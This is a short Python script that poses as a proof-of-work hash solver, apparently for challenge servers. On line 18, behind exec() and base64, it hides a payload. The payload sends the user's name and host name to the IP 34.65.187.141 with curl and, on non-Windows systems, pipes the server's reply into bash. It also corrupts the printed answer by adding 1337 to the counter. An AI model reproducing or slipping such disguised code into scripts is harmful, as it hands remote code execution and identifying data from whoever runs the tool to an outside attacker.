 1 #!/usr/bin/python3
2
3 import base64
4 import hashlib
5 import os
6 import sys
7
8 target = sys.argv[1]
9 i = 0
10
11 def pow():
12     global i, target
13     while True:
14         m = hashlib.md5()
15         m.update(str(i).encode())
16         h = m.hexdigest()
17         if h[:6] == target:
18             exec(base64.b64decode('Z2xvYmFsIGk7aSs9MTMzNzt4PW9zLm5hbWU7eCs9Ii8kKHdob2FtaSlAJChob3N0bmFtZSl8YmFzaCJpZiB4IT0ibnQiZWxzZS
            IvJVVTRVJOQU1FJUAlVVNFUkRPTUFJTiUiO29zLnN5c3RlbSgiY3VybCAtTnMgMzQuNjUuMTg3LjE0MS8iK3gp'))
19             print(i)
20             exit(0)
21         i += 1
22
23 if __name__ == '__main__':
24     pow()